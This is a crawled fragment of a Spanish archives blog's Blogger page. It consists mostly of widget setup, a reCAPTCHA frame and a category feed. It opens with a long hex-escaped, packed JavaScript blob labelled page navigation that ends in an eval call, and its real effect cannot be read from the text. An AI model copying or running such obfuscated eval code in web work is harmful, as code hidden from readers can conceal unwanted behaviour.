\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x39\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x31\x32\x5c\x5c\x31\x6b\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x48\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x31\x37\x5c\x5c\x31\x73\x5c\x5c\x31\x32\x5c\x5c\x31\x36\x5c\x5c\x31\x33\x5c\x5c\x31\x63\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x31\x68\x5c\x5c\x31\x6d\x5c\x5c\x58\x5c\x5c\x31\x69\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x31\x68\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x71\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x64\x22\x5d\x3b\x31\x4c\x28\x31\x46\x28\x31\x75\x2c\x31\x76\x2c\x31\x30\x2c\x31\x43\x2c\x31\x77\x2c\x31\x52\x29\x7b\x31\x77\x3d\x31\x46\x28\x31\x30\x29\x7b\x31\x45\x28\x31\x30\x3c\x31\x76\x3f\x31\x31\x5b\x34\x5d\x3a\x31\x77\x28\x31\x59\x28\x31\x30\x2f\x31\x76\x29\x29\x29\x2b\x28\x28\x31\x30\x3d\x31\x30\x25\x31\x76\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x31\x5b\x35\x5d\x5d\x28\x31\x30\x2b\x31\x56\x29\x3a\x31\x30\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x30\x2d\x2d\x29\x7b\x31\x54\x28\x31\x43\x5b\x31\x30\x5d\x29\x7b\x31\x75\x3d\x31\x75\x5b\x31\x31\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x31\x5b\x36\x5d\x2b\x31\x77\x28\x31\x30\x29\x2b\x31\x31\x5b\x36\x5d\x2c\x31\x31\x5b\x37\x5d\x29\x2c\x31\x43\x5b\x31\x30\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x75\x7d\x28\x31\x31\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x31\x5b\x33\x5d\x5b\x31\x31\x5b\x32\x5d\x5d\x28\x31\x31\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x36\x35\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x30\x7c\x78\x33\x32\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x33\x44\x7c\x78\x36\x31\x7c\x78\x37\x33\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x36\x34\x7c\x78\x32\x42\x7c\x78\x36\x44\x7c\x78\x33\x45\x7c\x78\x32\x43\x7c\x78\x33\x43\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x36\x33\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x36\x7c\x78\x37\x30\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x33\x33\x7c\x78\x36\x37\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x33\x30\x7c\x78\x33\x41\x7c\x78\x33\x36\x7c\x78\x36\x42\x7c\x78\x37\x37\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x37\x36\x7c\x78\x32\x34\x7c\x78\x37\x31\x7c\x78\x34\x35\x7c\x78\x36\x41\x7c\x78\x37\x38\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x33\x7c\x5f\x30\x78\x61\x38\x64\x31\x7c\x78\x35\x34\x7c\x78\x34\x31\x7c\x78\x35\x32\x7c\x78\x34\x32\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x34\x33\x7c\x78\x33\x34\x7c\x78\x37\x41\x7c\x78\x34\x34\x7c\x78\x34\x37\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x78\x35\x46\x7c\x78\x35\x37\x7c\x78\x33\x35\x7c\x78\x34\x44\x7c\x78\x33\x37\x7c\x78\x34\x45\x7c\x78\x34\x41\x7c\x78\x35\x31\x7c\x78\x32\x33\x7c\x78\x32\x31\x7c\x78\x34\x42\x7c\x78\x35\x33\x7c\x78\x33\x38\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x31\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x32\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x35\x7c\x78\x35\x41\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x35\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x34\x7c\x78\x32\x36\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x43\x7c\x78\x35\x45\x7c\x78\x32\x41\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x31\x35\x38\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_nXtr4Y);
 //]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY70coN4fQ68sX0v2hNMYyfErq0MOA:1768900654829';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6915485636034888688','//archivosagil.blogspot.com/2015/10/compartiendo-experiencias-museisticas-y.html','6915485636034888688');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6915485636034888688', 'title': 'ARCHIVOSAGIL', 'url': 'https://archivosagil.blogspot.com/2015/10/compartiendo-experiencias-museisticas-y.html', 'canonicalUrl': 'http://archivosagil.blogspot.com/2015/10/compartiendo-experiencias-museisticas-y.html', 'homepageUrl': 'https://archivosagil.blogspot.com/', 'searchUrl': 'https://archivosagil.blogspot.com/search', 'canonicalHomepageUrl': 'http://archivosagil.blogspot.com/', 'blogspotFaviconUrl': 'https://archivosagil.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ARCHIVOSAGIL - Atom\x22 href\x3d\x22https://archivosagil.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22ARCHIVOSAGIL - RSS\x22 href\x3d\x22https://archivosagil.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ARCHIVOSAGIL - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6915485636034888688/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ARCHIVOSAGIL - Atom\x22 href\x3d\x22https://archivosagil.blogspot.com/feeds/5818787005563643391/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-3666953759184299', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'item', 'postId': '5818787005563643391', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizGcxjOm8ok_Lf5OwNh0ldiAmGVtvv2GACiBvyoVWFo79YWWdgcYCTHcIfRHarpOXzXgi8qhECRUJMwabsq5NNvOjbt600S2a41AHkgtQzYb4FzsrTxMfQdRTkxVQvKVSe0e_yIUE1Frg/s72-c/Compartiendo1+%25281%2529.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizGcxjOm8ok_Lf5OwNh0ldiAmGVtvv2GACiBvyoVWFo79YWWdgcYCTHcIfRHarpOXzXgi8qhECRUJMwabsq5NNvOjbt600S2a41AHkgtQzYb4FzsrTxMfQdRTkxVQvKVSe0e_yIUE1Frg/s320/Compartiendo1+%25281%2529.jpg', 'pageName': 'COMPARTIENDO EXPERIENCIAS MUSE\xcdSTICAS Y ALGO M\xc1S\u2026', 'pageTitle': 'ARCHIVOSAGIL: COMPARTIENDO EXPERIENCIAS MUSE\xcdSTICAS Y ALGO M\xc1S\u2026'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'COMPARTIENDO EXPERIENCIAS MUSE\xcdSTICAS Y ALGO M\xc1S\u2026', 'description': '         Una mirada al libro \x22Compartiendo experiencias muse\xedsticas y algo mas... \x22   Resumen del libro, Resoluciones y video de la Presenta...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizGcxjOm8ok_Lf5OwNh0ldiAmGVtvv2GACiBvyoVWFo79YWWdgcYCTHcIfRHarpOXzXgi8qhECRUJMwabsq5NNvOjbt600S2a41AHkgtQzYb4FzsrTxMfQdRTkxVQvKVSe0e_yIUE1Frg/s320/Compartiendo1+%25281%2529.jpg', 'url': 'https://archivosagil.blogspot.com/2015/10/compartiendo-experiencias-museisticas-y.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5818787005563643391}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'option', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML912', 'option', document.getElementById('HTML912'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense4', 'headerright', document.getElementById('AdSense4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/498020680-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense2', 'main', document.getElementById('AdSense2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'tabside1', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tabside2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'tabside3', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Cargando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar1', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="IYHVEZNhiKzBgN6aWbTlpA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768900657705');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://archivosagil.blogspot.com/feeds/posts/default/-/Noticias?alt=json-in-script&max-results=4&callback=jQuery111009471526137909652_1768900652618&_=1768900652619
body_size: 11870
content:
// API callback
jQuery111009471526137909652_1768900652618({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688"},"updated":{"$t":"2025-04-20T03:54:38.734-07:00"},"category":[{"term":"Archivos"},{"term":"Bibliotecas"},{"term":"Museos"},{"term":"Noticias"},{"term":"Acceso a la Información"},{"term":"Archivos - Organización"},{"term":"Abamp"},{"term":"Eventos Internacionales"},{"term":"Archivos Digitales"},{"term":"Gestión Documental"},{"term":"Conservación"},{"term":"Digitalización"},{"term":"Patrimonio Cultural"},{"term":"Ebam"},{"term":"Seminarios ABAMP"},{"term":"Cursos ABAMP"},{"term":"Sociedad de la Información"},{"term":"Archivo Salud"},{"term":"Archivística"},{"term":"Archivos Empresariales"},{"term":"Documento Electrónico"},{"term":"Eventos"},{"term":"Preservación"},{"term":"Memoria Cultural"},{"term":"Archivos Electrónicos"},{"term":"Consejos"},{"term":"Bicentenario del Perú"},{"term":"Ciencia de la información"},{"term":"Patrimonio de la Humanidad"},{"term":"Gestión de documentos"},{"term":"Eventos Nacionales"},{"term":"Gestión de la Información"},{"term":"Lugares"},{"term":"Seminarios"},{"term":"Documento"},{"term":"Brecha Digital"},{"term":"COVID-19"},{"term":"Cursos"},{"term":"Legislación Archivística"},{"term":"Ruptura digital"},{"term":"Cero Papel"},{"term":"Gestión Documental Electrónica"},{"term":"Información"},{"term":"Servicios Archivísticos"},{"term":"Identidad"},{"term":"Salud Ocupacional - Archivos"},{"term":"Biblioteca Nacional del Perú"},{"term":"Patrimonio  Natural"},{"term":"Patrimonio Documental"},{"term":"Pueblo Libre Capital del Bicentenario"},{"term":"Salud"},{"term":"Sistema de Gestión de la información"},{"term":"Comentarios"},{"term":"Derecho de Autor"},{"term":"Gestión del Conocimiento"},{"term":"Tecnología de Información"},{"term":"Gestión de Calidad"},{"term":"Servicios de Biblioteca"},{"term":"AGN"},{"term":"César Gutiérrez Muñoz"},{"term":"Estampas de los Bicentenarios"},{"term":"Capital Humano"},{"term":"Investigacion Bibliotecólogica"},{"term":"Sistema de Gestión Integrado"},{"term":"Archivo Histórico"},{"term":"Calidad"},{"term":"Concursos literarios"},{"term":"Gestión Educativa"},{"term":"Historia del Perú"},{"term":"Servicios Digitales"},{"term":"Archivo General de la Nación Argentina"},{"term":"Archivos Regionales"},{"term":"Becas"},{"term":"Efemérides"},{"term":"Metadatos"},{"term":"Normas Técnicas de Archivos"},{"term":"Organización Documental"},{"term":"Patrimonio Audiovisual"},{"term":"Valoración documental"},{"term":"AGN Argentina"},{"term":"Ayacucho"},{"term":"Descripción Documental"},{"term":"Historia del Libro"},{"term":"Inclusion Social"},{"term":"Juana Rosas Vara"},{"term":"Museos - Historia"},{"term":"Patrimonio Monumental"},{"term":"Procesos Archivísticos"},{"term":"Archivo General de la Nación Perú"},{"term":"Archivo San Francisco de Lima"},{"term":"Bandera del Perú"},{"term":"Bioseguridad"},{"term":"Feria Virtual de Libros"},{"term":"Gestión de colecciones"},{"term":"Gestión de conocimiento organizacional"},{"term":"ISO 9001:2015"},{"term":"Libro Antiguo"},{"term":"Libros Raros"},{"term":"Museos - Selfies"},{"term":"Normas"},{"term":"Patrimonio Fílmico"},{"term":"Patrimonio Vivo"},{"term":"Perú"},{"term":"Planeación Archivística"},{"term":"Plaza Bolívar"},{"term":"Políticas de Información"},{"term":"Sistema Nacional de Archivos"},{"term":"Sociedad del Conocimiento"},{"term":"Software Libre"},{"term":"Trabajo remoto"},{"term":"Tradición Popular"},{"term":"Usuario del Archivo"},{"term":"Archivo Regional de Huánuco"},{"term":"Archivo personal"},{"term":"Archivos Municipales"},{"term":"Archivos Religiosos"},{"term":"Biblioteca Digital"},{"term":"Biblioteca Nacional de Chile"},{"term":"Casa Embrujada del Parque del Carmen"},{"term":"Casa de Bella Arquitectura"},{"term":"Casa de la Literatura"},{"term":"Casa de los Libertadores"},{"term":"Casa del Retablo - Museo Taller (Ayacucho)"},{"term":"Celia Soto Molina"},{"term":"Colegio de Bibliotecólogos del Perú"},{"term":"Comisión Técnica de Archivos"},{"term":"Concursos"},{"term":"Cuadro de Clasificación"},{"term":"Desarrollo Sostenible"},{"term":"Design Thinking"},{"term":"Directivas Archivísticas"},{"term":"Día del Archivero Peruano"},{"term":"El 